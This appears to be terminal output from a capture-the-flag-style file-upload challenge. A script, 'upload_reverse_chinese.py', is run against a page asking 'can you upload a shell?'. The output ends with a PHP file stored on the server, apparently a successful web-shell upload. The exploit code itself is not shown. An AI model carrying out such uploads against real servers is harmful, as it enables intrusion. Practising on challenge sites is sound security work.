 @cc ➜Scripts git(master) python3 .\upload_reverse_chinese.py
<html>
<head>
  <meta charset="utf-8">
  <title>can you upload shell?</title>
</head>
<body>
        <center>
        <p>can you upload a shell?</P>
    <form action="index.php?act=upload" method="post"
        enctype="multipart/form-data">
        <label for="file">文件名:</label>
        <input type="file" name="file" id="file" />
        <input type="submit" name="submit" value="提交" />
    </form>
        </center>
</body>
</html>
Stored in: upload/f65a0ca982c669865231909b0ec85a0c.php